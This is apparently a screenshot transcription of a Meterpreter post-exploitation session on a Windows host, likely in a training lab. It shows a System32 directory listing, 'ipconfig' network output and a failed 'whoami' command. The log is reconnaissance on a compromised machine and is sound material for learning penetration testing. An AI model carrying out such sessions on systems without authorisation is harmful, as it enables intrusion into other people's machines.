 192.168.150.134 10.8.16.14 No target 40% 10:05 AM
100666/rw-rw-rw-  15872     fil   2009-07-14 03:41:59 +0200  wwaninst.dll
100666/rw-rw-rw-  693248    fil   2009-07-14 03:41:59 +0200  wwanmm.dll
100666/rw-rw-rw-  48640     fil   2010-11-21 04:24:33 +0100  wwanprotdim.dll
100666/rw-rw-rw-  229888    fil   2009-07-14 03:41:59 +0200  wwansvc.dll
100666/rw-rw-rw-  36352     fil   2009-07-14 03:41:59 +0200  wwapi.dll
100666/rw-rw-rw-  103936    fil   2009-07-14 03:41:59 +0200  wzcdlg.dll
100777/rwxrwxrwx  43008     fil   2009-07-14 03:39:58 +0200  xcopy.exe
100666/rw-rw-rw-  67072     fil   2009-07-14 03:41:59 +0200  xmlfilter.dll
100666/rw-rw-rw-  199680    fil   2009-07-14 03:41:59 +0200  xmllite.dll
100666/rw-rw-rw-  22016     fil   2009-07-14 03:41:59 +0200  xmlprovi.dll
100666/rw-rw-rw-  59392     fil   2009-07-14 03:41:59 +0200  xolehlp.dll
100777/rwxrwxrwx  4835840   fil   2009-07-14 03:39:59 +0200  xpsrchvw.exe
100666/rw-rw-rw-  76060     fil   2009-06-10 22:31:09 +0200  xpsrchvw.xml
100666/rw-rw-rw-  3008000   fil   2010-11-21 04:24:32 +0100  xpsservices.dll
100666/rw-rw-rw-  1576448   fil   2009-07-14 03:41:59 +0200  xpssvcs.dll
100666/rw-rw-rw-  4041      fil   2009-06-10 23:03:31 +0200  xwizard.dtd
100777/rwxrwxrwx  42496     fil   2009-07-14 03:39:59 +0200  xwizard.exe
100666/rw-rw-rw-  432640    fil   2009-07-14 03:41:59 +0200  xwizards.dll
100666/rw-rw-rw-  101888    fil   2009-07-14 03:41:59 +0200  xwreg.dll
100666/rw-rw-rw-  201216    fil   2009-07-14 03:41:59 +0200  xwtpdui.dll
100666/rw-rw-rw-  129536    fil   2009-07-14 03:41:59 +0200  xwtpw32.dll
040777/rwxrwxrwx  0         dir   2009-07-14 05:20:16 +0200  zh-CN
040777/rwxrwxrwx  0         dir   2009-07-14 05:20:16 +0200  zh-HK
040777/rwxrwxrwx  0         dir   2009-07-14 05:20:16 +0200  zh-TW
100666/rw-rw-rw-  366080    fil   2010-11-21 04:24:01 +0100  zipfldr.dll
040777/rwxrwxrwx  0         dir   2019-03-17 23:36:34 +0100  {{LOCALAPPDATA}}
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:6b9c
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 14
============
Name         : AWS PV Network Device #0
Hardware MAC : 02:92:00:2d:c2:69
MTU          : 9001
IPv4 Address : 10.10.107.156
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::35b6:ae79:2c1c:6222
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >